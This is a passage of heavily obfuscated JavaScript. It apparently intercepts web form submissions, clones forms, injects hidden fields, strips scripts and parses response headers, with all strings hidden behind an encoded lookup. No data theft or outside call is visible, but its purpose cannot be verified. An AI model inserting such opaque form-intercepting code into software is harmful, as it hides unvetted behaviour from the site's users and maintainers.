vS!=vp;},'PtdcZ':function(vS,vp){return vS===vp;},'BCvrb':vW(0x45b),'ZWbso':function(vS,vp){return vS===vp;},'YrgJp':'PvUon','SxNvI':function(vS,vp){return vS!==vp;},'UJXoC':function(vS,vp,vf){return vS(vp,vf);},'Adciw':vW(0x5a4),'DiwMm':vW(0x466),'PYEDQ':'DCy8','ZZyhC':'f@hT','EYlRJ':function(vS,vp,vf){return vS(vp,vf);},'zaqSq':function(vS,vp,vf){return vS(vp,vf);},'Leqdb':vW(0x6df),'qsnGT':'@lOk','vxutp':vW(0x792),'FwBGG':function(vS,vp,vf){return vS(vp,vf);},'tnSHJ':vW(0x492),'WhVlh':function(vS,vp){return vS===vp;},'TYZYG':vW(0x5fc),'lIuSu':function(vS,vp){return vS(vp);},'jMvtu':function(vS,vp,vf){return vS(vp,vf);},'sDqGW':vW(0x39a),'kDnPV':function(vS,vp,vf,vz,vk,vK){return vS(vp,vf,vz,vk,vK);},'cyiuy':vW(0x660),'quOjP':vW(0x39b),'aAItV':function(vS,vp,vf){return vS(vp,vf);},'uwwUJ':'8BSl','WYsmz':function(vS,vp){return vS!=vp;},'bilpK':function(vS,vp,vf){return vS(vp,vf);},'sITIj':function(vS,vp){return vS<vp;},'NjhBN':'qpBd','mGZLo':function(vS,vp){return vS===vp;},'RjvfE':function(vS,vp,vf){return vS(vp,vf);},'hMUZI':vW(0x384),'TOzXm':function(vS,vp){return vS===vp;},'GpzzQ':function(vS,vp,vf){return vS(vp,vf);},'zsUsS':vW(0x633),'oAwQF':function(vS,vp,vf){return vS(vp,vf);},'ujdqu':vW(0x29f),'TgDUT':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'PQYGY':function(vS){return vS();},'kRLxr':'aPP1','ferjq':vW(0x337),'moGRK':vW(0x84d),'yPFqc':function(vS,vp,vf){return vS(vp,vf);},'dMFGF':function(vS,vp,vf){return vS(vp,vf);},'VtWMG':vW(0x38d),'lJXbT':function(vS,vp){return vS+vp;},'xvhZm':vW(0x19f),'mKmHa':vW(0x1cc),'VDFVu':'GeBb','fcqCe':vW(0x60f),'gUYLr':vW(0x6ad),'HkXJx':function(vS,vp,vf){return vS(vp,vf);},'uoVcC':vW(0x758),'KCKxU':vW(0x6e9),'VvWPp':function(vS,vp){return vS===vp;},'FlPsV':vW(0x2a3),'EKsbP':vW(0x434),'oESEX':'Lwto','zamMa':vW(0x5fe),'OhOxz':vW(0x7c1),'RoCpg':'IRCtP','dJxVY':vW(0x784),'RFzuS':function(vS,vp,vf){return vS(vp,vf);},'eGujm':vW(0x50e),'iEuEd':vW(0x6a4),'puBYf':'vJ21','LPQmj':function(vS,vp){return vS===vp;},'bPzyg':vW(0x800),'Miqbx':function(vS,vp,vf,vz,vk){return vS(vp,vf,vz,vk);},'iBQsc':function(vS,vp,vf){return vS(vp,vf);},'ABWRG':vW(0x61b),'qDxoC':function(vS,vp,vf){return vS(vp,vf);},'EROMZ':function(vS,vp){return vS==vp;},'duwgn':function(vS,vp,vf){return vS(vp,vf);},'EXMjP':function(vS,vp){return vS%vp;},'qwhpk':vW(0x5da),'cGIro':vW(0x300),'REegm':function(vS,vp,vf){return vS(vp,vf);},'ICtep':'6S9i','qwxIY':function(vS,vp,vf){return vS(vp,vf);},'euYpp':vW(0x4f3),'Ybbwf':function(vS,vp,vf){return vS(vp,vf);},'tOgnU':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'AbKkG':vW(0x360),'ZYxVl':function(vS,vp,vf){return vS(vp,vf);},'jNtSS':vW(0x293),'MtQUE':function(vS,vp,vf){return vS(vp,vf);},'uSyiZ':function(vS,vp){return vS(vp);}},vw,vu,vF;function vB(vS,vp){var vf=vW,vz=vS[vv[vf(0x516)](Wi,-0x1120+-0x104*-0x1c+0x1*-0xa30,vf(0x785))](vp);return vv[vf(0x5cb)](vz,null)?vz[Wi(0x4d6+-0x6b*0x3b+-0x28f*-0x8,vf(0x758))]:vv[vf(0x617)](vp,Wi(-0x112e+0x545*-0x4+-0x1*-0x2719,'znfy'))?B[Wi(0x1e5*0x1+-0x170c+-0x1601*-0x1,vf(0x6ad))][Wi(0x20c3*-0x1+0x1794+0xaa2,vf(0x28d))]:vv['PtdcZ'](vp,Wi(-0x15d4*0x1+-0x9ee+-0x210a*-0x1,vf(0x19f)))?vv[vf(0x516)](Wi,0x7ab*0x4+0x934+-0x26ef,'82YY'):null;}function vj(){var vS=vW,vp={'EnMog':vS(0x266),'ztbpo':function(vI,vx,vA){return vI(vx,vA);},'AEUJp':function(vI,vx){return vI===vx;},'wpNCt':function(vI,vx,vA){return vI(vx,vA);},'PQMnu':vS(0x198),'GuZpn':vS(0x800),'HyUfT':vS(0x404),'gIKoL':function(vI,vx,vA){return vI(vx,vA);},'bLkqr':function(vI,vx){return vI+vx;},'zgeJS':function(vI,vx,vA){return vI(vx,vA);},'rAuPM':vv[vS(0x42a)],'ZvMID':vv[vS(0x582)],'DawCI':vv[vS(0x6a1)],'RJBoe':function(vI,vx,vA){var vD=vS;return vv[vD(0x33e)](vI,vx,vA);},'pDqID':function(vI,vx,vA){var vD=vS;return vv[vD(0x728)](vI,vx,vA);},'OKLZV':vv[vS(0x513)],'OGbkz':vS(0x5a4),'ZtUEO':vv[vS(0x612)],'AeGHS':function(vI,vx){return vI>vx;},'mXtkf':function(vI,vx,vA){return vI(vx,vA);},'Izldu':vS(0x633),'UqTfm':function(vI,vx){var vA=vS;return vv[vA(0x21d)](vI,vx);},'SvNEi':'@lOk','EPKEF':vS(0x6bd),'wRxRq':vv[vS(0x6be)],'ucPBj':function(vI,vx,vA){var vD=vS;return vv[vD(0x56a)](vI,vx,vA);},'kFyWg':function(vI,vx,vA){return vI(vx,vA);},'tnLUF':function(vI,vx){return vI!=vx;},'SipyY':vv[vS(0x707)],'RtoiZ':vS(0x503),'reUjY':function(vI,vx,vA){return vI(vx,vA);},'aCats':vv[vS(0x4d7)],'gdzEe':vS(0x6a4),'ZJIyl':vS(0x6fc),'rnslB':vS(0x23d),'juWml':function(vI,vx,vA,vD,vo){return vI(vx,vA,vD,vo);},'UrkRy':vv[vS(0x4d0)],'PLUiK':vS(0x2a3),'OVYbD':'ocNJ','vCqzl':function(vI,vx){return vI<vx;},'yYqRP':function(vI,vx){return vI!==vx;},'qsYkf':vS(0x7d9),'pPCcD':'7Gw1','BlxSD':'9CA7','FVKuL':function(vI,vx,vA){return vI(vx,vA);}},vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=[],vH=arguments[-0x649+-0x65*-0x61+-0x1ffc],vy=arguments[0x1bd0+0x2683+-0x51a*0xd],vE=[!(-0x1*-0x12bf+-0x155d+0x14f*0x2)];if(W3[Wi(-0x5*-0x3ec+-0x19a0+0x6b3,vS(0x38d))](vy)?vy===Z&&B&&B[Wi(0x1b54+0x10*0x1fb+0xa*-0x5d1,vS(0x6ad))]&&B[Wi(-0x21e*-0xa+-0x1152+-0x30*0x10,vv[vS(0x4fa)])][Wi(-0x296*0x9+0xe88+-0x1*-0xa31,vS(0x28d))]&&(url=B[Wi(-0x3fa*0x3+0x1e6e+-0x11a6,vS(0x6ad))][Wi(0x865+-0x7d6+0x13*0xc,vS(0x28d))]):vy=vH[vv[vS(0x83a)](Wi,0x2*0x5e3+0x1728+-0x2201,vS(0x6e9))][vv[vS(0x1c8)](Wi,0x411*0x1+-0x2aa+-0x90,vS(0x5a4))][Wi(-0x19*-0xff+-0x4d*0x1d+-0xf89,vv['uoVcC'])],vf=arguments[-0x157e+0x3*-0x529+0x24fb],W3[Wi(0x9*-0x2de+-0x1*-0x1aa3+0x13*-0x2,'RQ^I')](vf)||(vf=vH[Wi(-0x157f*0x1+-0xb*0x36e+-0x3c26*-0x1,vS(0x6e9))][Wi(0x1c9f+-0xbcf*0x1+0x11c*-0xe,'5Q3z')]?vH[Wi(-0xcdd+0x2d4+-0x1*-0xaf6,vv[vS(0x2e9)])][Wi(0x464+-0x13*-0xd0+-0x128c,vv[vS(0x6be)])][Wi(0x1*-0x1d42+-0x159*0x13+0x3782,vv[vS(0x470)])]:Wi(0xd2c+0x1a80+-0x26bb,vS(0x6f9))),vz=arguments[-0x18c7*-0x1+-0x2*0x582+-0xdc0],vK=arguments[-0x2460+-0x1e38+0x429c],vv[vS(0x247)](typeof vK,G))vk=vK;else{if(vK==null)try{vK=B[Wi(-0xf2e+-0x6*0x577+0x314e,vv[vS(0x28b)])][Wi(-0x1b2e+0xf1a+0x669*0x2,vv['EKsbP'])],vK&&(vK[Wi(0x1a65*0x1+0x245a+-0x3d05,vS(0x7c1))][Wi(0x22*0x8f+-0x14b3+-0x2e*-0x11,vv[vS(0x4f2)])]()===Wi(-0x115a+0x1ad*-0x7+-0x50e*-0x6,'ReFA')&&(!vK[Wi(0x359*0x3+0x167*-0x5+-0x175,vv['zamMa'])]||vK[vv['RjvfE'](Wi,-0x12cc+-0x1*0x47e+0x43*0x5f,vS(0x5fe))]===Wi(-0x1e*-0x4+-0x2*0x1294+0x2542,vS(0x6bf)))||vK[Wi(0x25*-0x7a+-0x853+-0x1*-0x1baf,vv[vS(0x4ed)])][Wi(0x471+0x1e31+0x2149*-0x1,vS(0x50b))]()===Wi(-0xe2*0x11+-0xc*0x94+0x174c,vS(0x39b))&&vK[Wi(-0x1*0x26e7+0x2f*0x1a+0x14*0x1c9,vS(0x5fe))]===Wi(0x1*-0x11f9+0x73*0x25+-0xa4*-0x3,vS(0x6bf)))&&vK[vv[vS(0x6c6)](Wi,-0x116f+-0x28b*0x9+0x29e6,vS(0x341))]&&(vk=vK);}catch(vI){}}vC=null,vM=function(){};try{vC=v0(vH,vf,vm,vk),v8(vy,vf,vC)||(vz=vy);}catch(vx){if('IRCtP'===vv['RoCpg'])return vg();else{var vV,vn,vh,vi,vX,vr,vG,va;if(this[_0x40cf6f(0x5b1+-0x1*0xbf8+0x85*0xe,vp[vS(0x1a7)])]){if(!this[_0x16001b[vp[vS(0x7c0)](_0x52e9e7,-0x194b+0x1*0x1b4a+0xd3*-0x1,vS(0x77d))][vp['ztbpo'](_0x3964a3,-0x23f2+-0x1fa+0x5f*0x6a,vS(0x337))]]){if(vV=this[_0x3a369d(-0x14+-0xc57+0xca*0x11,'vs0Z')](),vp['AEUJp'](vV,'')||vV==null)return null;for(vn={},vh=vV[vp[vS(0x552)](_0x293819,-0x11f6+-0x16d5*-0x1+-0x201*0x2,vp[vS(0x359)])](/[\r\n]+/),vi=-0x10*0x7f+0x14cf+-0xcdf;vi<vh[_0x4d4fdc(-0xfb7*0x1+0x440+0xc5d,vp[vS(0x82c)])];vi++)vX=vh[vi],vr=vX[_0x1ce071(0x4e2+-0x1ed1+-0x56b*-0x5,'5i!Z')](_0x59cdca(0x13c9*0x1+-0x1a12+-0x29*-0x2f,vp['HyUfT'])),vr!==-(-0x225a+0x21fb*-0x1+-0x4456*-0x1)&&(vG=vX[_0x569e9a(-0x4a1+0xae+-0x4c6*-0x1,'H9pN')](0x25b9+-0xc67+-0x1952,vr)[_0x196e4a(-0x99b+0x22b*0x3+-0x473*-0x1,vS(0x50b))](),va=vX[vp['gIKoL'](_0x488ff0,-0x1d61+-0x1327*-0x1+0xb0d,'H9pN')](vp[vS(0x3c8)](vr,-0xe7*0x2b+-0x2*-0xc7b+0x1*0xdd8))[vp[vS(0x552)](_0x444621,-0x1*-0xa93+0x1*0x11ed+-0x1b5c,vS(0x692))](/^\s+|\s+$/g,''),vn[vp[vS(0x541)](_0x2e90dc,-0x6*0x84+-0x23c+0x3*0x213,vS(0x412))](vG)?vn[vG]+=vp['bLkqr'](_0x4084f3(-0x1*-0x13a3+0x38*0x23+-0x1a31,'GA%7'),va):vn[vG]=va);this[_0x111272[_0x4db5cf(0x1*0x1ae7+-0x1415*-0x1+-0x2dd0,vp[vS(0x235)])][_0x225cd8(-0x5*0x5d5+0x21f7+-0x364,vp[vS(0x80c)])]]=vn;}return this[_0x5a14d5[vp[vS(0x6d1)](_0x263e9e,0x1*-0x26e+-0x108d+-0x2e1*-0x7,vS(0x77d))][_0x3879e8(-0x1*0x2285+0x27f*0x1+0x2170,'tgXW')]][_0x43f77d[_0x3dcb87(0x2502+-0x1d0d+-0x69c,vS(0x50b))]()]||null;}return this[_0x45950e(-0x260+0x1627+0x121a*-0x1,vp[vS(0x68e)])](_0x2cdfd9);}}function vg(){var vA=vS,vD=vH[Wi(-0x2012+-0x5c+0x9*0x3bd,vA(0x5a9))];W3[Wi(0x1620+-0x1e1d+0x8ac,'RQ^I')](vD)&&vD[vp[vA(0x2e5)](Wi,0x8b*0x23+0x1e07+0x5fc*-0x8,'5i!Z')](Wi(-0x1cef+-0x192f+-0x3d*-0xe9,vA(0x7d5)))>-(0x15*-0xd+-0x130e+-0x170*-0xe)&&vp[vA(0x576)](Ww[vp['wpNCt'](Wi,-0x12c1+0x787+0xc36,vA(0x7ad))](),-0x7*-0x14f+0x795+-0x10be)?vH[vp[vA(0x81c)](Wi,0x1ce6*-0x1+-0xbb0+0x2a4d,'yH%U')](vp['wpNCt'](Wi,0x3de+-0xb69+0x1d*0x4a,'znfy'),vy):W3[Wi(-0x1*-0xad+-0x16f3+0x16f5,vA(0x38d))](vz)&&vH[Wi(-0xd5a+0x1*-0x191e+0x51*0x7f,vp[vA(0x721)])](Wi(0x1*-0xaed+-0x1*-0x8e7+0x2dd*0x1,vp[vA(0x7b8)]),vz);try{return vw[Wi(0x18b0+-0x12bb+-0x13c*0x4,vA(0x384))](vH);}catch(vo){throw vo;}}if(vP=Ww[Wi(0x1d*-0xe3+-0x1*0x60d+-0x20dc*-0x1,vS(0x4cd))](),vy==null||vf==null)return WH(WF[Wi(-0x1e49+-0x1828+0x3719,vS(0x324))](-0x173b+-0x123d+0xdd3*0x3,vv[vS(0x33e)](Wi,0x1ba*-0x14+0x25f7+-0x20c,'ZBKD')),Z,vP[vv[vS(0x25e)](Wi,0x1c9c*-0x1+-0x1a12+-0x1*-0x3843,vS(0x579))]()),vg();if(Ww[Wi(-0x13*0xeb+0xa0+0x1222,vS(0x6c4))]()){if(vv[vS(0x5a8)]===vS(0x784)){if(Wl(vy)){vR=Ww[vv[vS(0x26c)](Wi,0x1f0c*0x1+0x248d+-0xd56*0x5,vv[vS(0x685)])]();try{if(vy[Wi(0xf8b+-0x1514+0x6b1,vv[vS(0x741)])](vR[Wi(-0xa2*0x11+-0x12b6+0x59*0x59,vS(0x7c6))]())===-(0x1e75+0x7ee+-0x2662)&&vy[Wi(0x1c6e+0x256a+0x114*-0x3c,'5i!Z')](vR[Wi(0x82*0x32+-0xc*-0x3e+-0xd*0x218,vv[vS(0x6fb)])]())===-(0x1*-0x21ca+0x10*-0xd+-0x1*-0x229b))return vv[vS(0x6c9)](vg);}catch(vA){return vv['PQYGY'](vg);}}}else return _0x1a1331[_0x42c58d(-0x2215+-0x4*0x7bf+0x41c0,vp[vS(0x3c0)])](_0x4bbcad)&&vp['AeGHS'](_0x2f684a[_0x47a818(0x12b2+0x2376+-0x191*0x22,vS(0x800))],-0x1420+-0x809*-0x3+-0x3fb)&&(_0x21578b=_0xa3ff57(_0x5a30f2)),_0x4e71fa[_0x5978ac(0x13ce+0x45d*-0x2+-0xa3a,vS(0x6ad))][vp[vS(0x22e)](_0x1c1f4c,0x2f*-0x6d+-0x6f9+-0x14*-0x168,vS(0x692))](_0x52e59d);}else{if(WL(vy))return vv[vS(0x6c9)](vg);if(Wg(vy))return vv[vS(0x6c9)](vg);if(WI(vy))return vg();}if(vN=vP[Wi(-0x1*-0x247f+-0x12ac+0x1e1*-0x9,vS(0x491))](),vN==z||vN[vv[vS(0x83a)](Wi,-0x5e3+0x1a54+0x1*-0x138b,'OIn!')]==-0x14c+0x12fa+-0x11ae){if(vv[vS(0x5dc)](vS(0x407),vS(0x31e)))return;else{if(Ww[Wi(0x36+-0x71*0x4d+0x22c3,vS(0x7ad))]()===-0x5*-0x1fd+-0x19a8+0x1*0xfb7&&vH[vv[vS(0x2d4)](Wi,-0xcac+-0xaab+0x188e*0x1,vS(0x5a9))]&&vH[vv[vS(0x5d9)](Wi,-0x2072+0x227c*-0x1+-0x3*-0x16b7,'8BSl')][Wi(-0xe11+0x1*0x1417+-0x59*0xe,vS(0x6a4))](Wi(-0x1*0x253c+-0x5*0x19f+0x2ebe,vS(0x7d5)))!=-(-0x1bbd+0x1274+-0x29*-0x3a))return vg();}}else{for(vQ=-0x11b1+-0x1db*-0x9+-0x7f*-0x2,vU=vN[Wi(-0x71c*0x1+0x3*-0x6da+0x10*0x1c9,vv[vS(0x643)])];vv[vS(0x3d6)](vQ,vU);vQ++)if(ve=vN[vQ],vv[vS(0x1ba)](Wx,vH[Wi(-0x23d6+0x1b1d*0x1+0x1*0x9f0,'8BSl')],ve[vv['iBQsc'](Wi,0x2509+-0x9ba+0x1*-0x1979,vS(0x3ca))+Wi(-0xbe3+-0xbf5*-0x1+0x1*0x8c,vv[vS(0x61d)])],ve[Wi(-0x551*0x1+-0x1*-0x1095+-0x1e3*0x5,'p9el')+Wi(0x2*0x647+0xe3e*0x2+-0x286c,'Ti^O')],ve[vv['qDxoC'](Wi,-0x2643+-0x102*0x23+0xd*0x5c1,vS(0x26a))+Wi(0x2c*-0x3+0xa02+-0x1*0x82c,vS(0x5d8))]))return vv[vS(0x6c9)](vg);}return vZ=function(vD,vo){var vt=vS;for(var vc in vo)vo[Wi(-0x1*0xffd+-0x1e5+0xd1*0x17,'IbnQ')](vc)&&vD[Wi(-0x2682+0x383+0x24b6,vv[vt(0x513)])](vc,vo[vc]);},vq=function(vD){var vo=vS,vt,vc,vs={},vY=B[Wi(0x7*-0x233+0x1dd6+-0xd1b,vo(0x2a3))][Wi(-0xb09+-0x15*-0xc2+-0x39f,'tbzB')](Ww[Wi(-0xc3*-0x1d+-0x1*0x339+-0x11ad*0x1,vo(0x6bd))][Wi(-0xa46+0x5*-0x21e+-0xa*-0x22a,vo(0x389))]);for(vt=0x25b5+0x1*-0x23fb+0x1*-0x1ba;vt<vY[vp[vo(0x7c0)](Wi,-0xd39+0x13c5+-0x5a6*0x1,vo(0x800))];vt++)if(vc=vY[vt],vc[Wi(0x7*0x231+0x12d4+-0x21*0xfd,vp[vo(0x568)])])try{if(vo(0x1a5)!==vo(0x31b))vc[vp[vo(0x81c)](Wi,0xe71+0x1230+-0x2b*0xb9,vp[vo(0x568)])][Wi(-0x2*0x607+-0x49*0x4b+0x22f0,vo(0x35b))](vc);else return!(0xb0e*0x2+0x1025+-0x2640);}catch(vb){}vZ(vD,(vs[vp[vo(0x3e1)](Wi(0x6a2+-0x254e+0x2040,vp[vo(0x20e)]),Z)]=Ww[Wi(-0xe88+0x1*-0x1a+0xfd3,vp[vo(0x4b2)])][Wi(0x810*0x1+-0x267c+0x1f34,'SJpe')],vs[Wi(-0x25f*-0x3+0x1782+-0xcb*0x25,vp['wRxRq'])+Z]=vf,vs[vp[vo(0x435)](Wi,-0x264d+-0x10f6+0x381a,'znfy')+Z]=W3[vp['kFyWg'](Wi,0x5*-0x40d+-0x1*-0x25e0+-0x10f0,vp[vo(0x3c0)])](vz)?vz:vy,vs));},vJ=function(vD){var vo=vS;vp['tnLUF'](vD[Wi(0x1af9+-0x2044+-0x2*-0x2f9,vp[vo(0x7b6)])][Wi(-0x3b*0x69+-0x587*0x3+0x2a7d,vp[vo(0x353)])](Wi(0x247f+0xf*0xc9+-0x2f3b,vo(0x4a0)))[-0x53*0x3+-0x25a7+-0x670*-0x6],null)?vD[vp[vo(0x541)](Wi,-0x1963+0x1*-0x188f+-0x3299*-0x1,'bG98')][Wi(0x225c+-0x7*0xf+0x1*-0x203e,vo(0x503))](Wi(0x10b7+-0x746+-0xd7*0xa,vo(0x4a0)))[-0x17ff+0x9dc*-0x2+-0x1*-0x2bb7][vp[vo(0x772)](Wi,0x1786+0xb87*-0x1+-0xb04,'JFjZ')](vD):vD[Wi(-0x4f4*-0x1+-0x3f8*-0x6+-0x3*0x95f,vo(0x1cc))][Wi(0x9e3*0x3+0x25f3+-0x41e7*0x1,vo(0x503))](Wi(-0x8f+0x1*-0xe3c+0x1*0xfe9,vp[vo(0x1b7)]))[-0xdc5+0x1*-0x2232+0x2ff7*0x1][Wi(-0x3*-0x2f7+0x1f70+-0x275a,vo(0x660))](vD);},vM=function(vD,vo,vt,vc){var vs=vS,vY={'KZRnW':vs(0x689),'jpcLE':function(w5,w6,w7){return w5(w6,w7);},'qUAkj':function(w5,w6,w7){return w5(w6,w7);},'DduBy':function(w5,w6){return w5+w6;},'fKerY':function(w5,w6,w7){return w5(w6,w7);}};if(vv['ZWbso'](vv['YrgJp'],vs(0x197))){var vb,vl,vL,vO,vd,w0,w1,w2,w3,w4;try{if(vv['SxNvI'](vE[0x24ff+-0x3a*0x56+-0x1183],!(0x614+-0x8*-0x335+-0xc*0x2a5)))vb=vH,vt!=null&&vc!=null&&vt!==vc&&vb[vv['UJXoC'](Wi,-0x23dd*0x1+-0x1e88+0xc*0x5ad,vv[vs(0x513)])](Wi(0x1*0x9da+0x1*0x7f1+0x1b2*-0xa,vv[vs(0x326)]),vc),Wj[vv[vs(0x25e)](Wi,-0x124b+0x1*-0x67f+0x1a44,vv['DiwMm'])](vb,null,-0x284+-0x2*0x83e+0x1300),new B[(Wi(0x9*0x187+-0x49*0x5+0xbf*-0xf,vs(0x48a)))](vv[vs(0x516)](Wi,0x54c+0x689+-0xa2*0x11,vv[vs(0x4d4)]),Wi(-0x17*-0x5f+0x18f3+-0x1fcb,'Tw9I'))[Wi(-0x1*0x124b+-0x324+0x1721,'9CA7')](B[Wi(0xd*0x182+0xd0*0x2d+0x1*-0x3653,vs(0x3de))][vv[vs(0x25e)](Wi,0x13e2+0x53f*-0x5+0x78f,vs(0x38f))])||vo&&vv[vs(0x57e)](vo[Wi(0x1d57+-0xa97*-0x1+0xcc9*-0x3,'I1K0')],Wi(0xc9b+-0xaff*0x3+0x2*0xa7a,vv[vs(0x447)]))&&vo[vv[vs(0x25e)](Wi,0xd79*-0x2+0x6*0x443+0x2f4,vs(0x341))]&&(vl=B[vv[vs(0x21a)](Wi,0x1daa+-0x1*-0xfe1+-0x2c35,'aexu')][Wi(0x1f*0x43+-0xadb*0x2+0x1d7*0x8,vs(0x563))](Wi(-0x18a1+0x2*-0xb89+0x310d,'wKzx')),vl[vv['zaqSq'](Wi,0x125*0x9+-0x2b5*-0x1+-0xb6f,vs(0x5fe))]=Wi(0x1440+0xcca+-0x200d,vv['Leqdb']),vl[Wi(-0x11ca+-0xbf*0x4+0x165a,vv[vs(0x713)])]=vo[Wi(0x1dd7+0x12a*0x13+-0x3261,vs(0x341))],vl[Wi(-0x104e+0x1*0x713+-0x8*-0x13c,vs(0x758))]=vo[Wi(0x973+-0x21a*-0x2+0x3*-0x456,'Wj#j')]||Z,vl[Wi(0x1*-0x943+-0x13f2+0x1b*0x11e,vv[vs(0x343)])]=Wi(0x423+0x132f+0x1*-0x1695,'M^U4')+vP[vv[vs(0x1c8)](Wi,-0x19e8+-0x83*0x2d+-0x2*-0x1914,vv['tnSHJ'])](),vb[Wi(0x1dd9+0x23ae+0x2*-0x2046,'JFjZ')](vl));else{if(vv[vs(0x6f5)](vv[vs(0x2de)],vs(0x5fc))){if(vv[vs(0x271)](WD,vD))return vg();vb=vH[vv['jMvtu'](Wi,-0xa4b+0x77a+0x43*0x11,vv[vs(0x65e)])](!(-0x25*0x29+-0xe8b+0x1*0x1479)),vq(vb);}else{if(_0x30c066=_0x1e0ad3[_0x3a9872(-0x2103+0x288+0x2017,vs(0x2c4))](_0x421e02(0x357+0x1175+-0x1426,'rUc4')),_0x62b9e7!=null){for(_0x465759=0xf9c+0x15a*0xe+-0x34*0xaa,_0xc0d044=_0x2fc099[_0x3a7c94[_0x46a3ed(-0x3*0x166+-0x128+0x686,vs(0x77d))][_0x521963(0x2*-0xb9b+0x20cf+-0x7ff,vs(0x6fc))]][_0xa21e68(-0x1*0x63b+0x2ce+0x453,'OIn!')];_0x478b56<_0x956041;_0x2528eb++)if(_0x370125[_0x13f048(0x28e*-0x5+0x10b3+-0x2c5,vp[vs(0x2c7)])](_0x4b41ac[_0xa29dc3[_0xc6b885(-0x3*-0x9f+0x490+-0x5*0x10d,vs(0x77d))][vp[vs(0x541)](_0x174138,-0xb0c+-0x1d89+0x2a2f,vp[vs(0x5e3)])]][_0x5f38f5])!==-(0x26e8+0xab*0x13+-0x7f*0x68))return _0xf6d0d3[_0x51050a[_0x390bee(-0x7a1*-0x1+0x1*-0x1128+0xab3,vs(0x77d))][_0x3463d2(-0x367*0x1+-0x1*0x213b+0x8f*0x43,vp[vs(0x4c6)])]]=!(-0x193*0x4+-0x1d*-0x10f+-0x1867),vp[vs(0x1e1)](_0x4a0bf8,_0x453f7b[_0x161f2c(0xaaf+0x3*-0x800+0xe68,'%k#h')](-0x1a78+-0x1b4a+0x35cc),_0xb0d013,_0x59c44e[_0xe67ba2[_0x16a921(-0x1*-0x1646+-0x1449+-0xd1,vs(0x77d))][_0x27e257(0x1*-0xedd+0xe22+-0x5*-0x83,vs(0x524))]],!_0x4431f6[_0x552660[_0x4dff1d(-0x19f2+-0x124c+0x2d6a,vs(0x77d))][vp[vs(0x541)](_0x2db42,0x8f*-0x1b+-0x16d0+0x2752,vp['UrkRy'])]]),void(-0x11*-0x11f+0x1434*0x1+-0x211*0x13);}return;}}for(vd in(vL={},vv[vs(0x4c5)](WG,vL,vD,vE,Ww[Wi(0x3e*-0x8b+0x51a*-0x7+-0x1*-0x468c,vs(0x77d))][Wi(-0x177a+0x222d+0x29*-0x38,vs(0x1b5))],vt),vO=function(w5,w6){var w7=vs,w8=B[Wi(-0x207c+-0x3*0xc53+-0x1*-0x46cb,vp[w7(0x67e)])][Wi(-0xf73+0x75c+0x12*0x83,vp['OVYbD'])](w5);return vp[w7(0x552)](vZ,w8,w6),w8;},vL))w0=vL[vd],w1={},vb[Wi(-0x4c8+-0x9bc+-0xf7f*-0x1,vv['cyiuy'])](vO(vv[vs(0x516)](Wi,0x4be*-0x2+-0x19bf+0x1*0x2495,vv[vs(0x228)]),(w1[vv[vs(0x7f4)](Wi,-0x1552+-0x1b02+0x16d*0x23,vs(0x5fe))]=Wi(-0xb95+-0x12*-0x15f+-0x1f*0x64,vv[vs(0x417)]),w1[Wi(-0x160*0xc+0x4*0x599+-0x450,vs(0x341))]=vd,w1[vv['UJXoC'](Wi,0x3*-0xb95+0x64c+0x428*0x7,vs(0x758))]=w0,w1)));if(vE[-0x757*-0x3+0x1ed4+-0x34d9]===!(-0x1c01+0x1917+0x2ea)){if(vb&&vb[vv[vs(0x7f4)](Wi,0x19d8+0x26c2+-0x3f63,vv['uwwUJ'])]&&vv[vs(0x6c1)](vb[Wi(-0x2*-0x901+-0x174+0xbb*-0x15,vs(0x5a9))][vv[vs(0x5d9)](Wi,-0x4f*0x53+-0x1*-0x1eef+-0x42a,vs(0x6a4))](vv[vs(0x25e)](Wi,0xaf+-0x150b+0x15c3,'tb0W')),-(0x1a10+-0x3d1*0x2+-0x35*0x59))){for(w2=0x234c+-0x19*0x136+-0x506,w3=vm[Wi(0x10af*-0x1+-0xcf7*-0x3+0x4*-0x554,vs(0x800))];vv[vs(0x3d6)](w2,w3);w2++)vm[w2]!=null&&(w4=vm[w2][Wi(-0x281*0x7+0x2c*-0x3b+0x241*0xd,vv[vs(0x65e)])](!(0xda5+-0xc5*0x29+0x11e9)),w4[vv[vs(0x7a4)](Wi,0x1ea2+-0x1*-0x1ded+0x3b0f*-0x1,vs(0x7b5))][Wi(-0x24ff+-0xcd2*0x1+-0x2*-0x1937,vv[vs(0x278)])]=vv[vs(0x21a)](Wi,0x4*-0x4cf+-0x2*-0xe8+0x1269,'ksXg'),vb[Wi(0x163f+0x33b*-0xa+0xb0a,'JFjZ')](w4));}vv[vs(0x271)](vJ,vb);}try{if(vv[vs(0x6bb)](vE[0x1273+-0x8a6+0xd*-0xc1],!(0x1f48+-0x61d*-0x3+-0x319f))){vw[Wi(-0x1a75+-0x3aa+0x1f24,'#gSl')](vb);try{vs(0x37f)!=='WvHGz'?(_0xd2a4fb={},_0x3f221c[_0x346141(0x24f5+0x96*0x1c+-0x33b3,vY[vs(0x77e)])][_0x23b5ce(0x3*0x346+-0xb7*-0x16+0x4d6*-0x5,vs(0x7ec))](_0x39a4c4,_0x3ee455(0x59*-0x63+0x35*-0x1+0x33*0xb5,vs(0x1d0)),(_0x3f67fc[vY[vs(0x19e)](_0x16e99e,0x1ef+-0x45d+-0x313*-0x1,vs(0x758))+_0x1772dc]=_0x332bbf[vY[vs(0x73b)](_0x56c125,-0x15*0x145+0x880+0x1398,vs(0x1d0))],_0x5a9177[vY['DduBy'](_0x5de524(0x5b3+-0x2f1+-0x14d,vs(0x2af)),_0x4789c5)]=!(0x33e+0x70b+-0xa49),_0x58f7a5[vY['fKerY'](_0x482078,-0x7*0x565+0x7e5+0x1eb9,vs(0x7c7))+_0x461523]=!(0x252c+0x15ce*-0x1+-0xe*0x119),_0x5a9f5a))):vb[vv[vs(0x56a)](Wi,0x2164*-0x1+-0x1*-0x102d+-0x5*-0x3c1,vs(0x633))][Wi(-0x603+-0x3d1*-0x3+-0x3f1*0x1,vs(0x35b))](vb);}catch(w5){}}else{vw[Wi(-0x1fff+0x200f+0x5*0x31,vv[vs(0x19b)])](vb);try{Wj[Wi(0x7*-0x39d+-0x1fd4+-0x85f*-0x7,vs(0x466))](vb,vt,0x1*0x23f+-0x3a9+0x21*0xb);}catch(w6){}}}catch(w7){if(vv[vs(0x5ab)](vE[-0x233e+0x31*0x86+0x266*0x4],!(-0x369*-0x4+0x1ba6+-0x294a))){vb[vv[vs(0x6c6)](Wi,0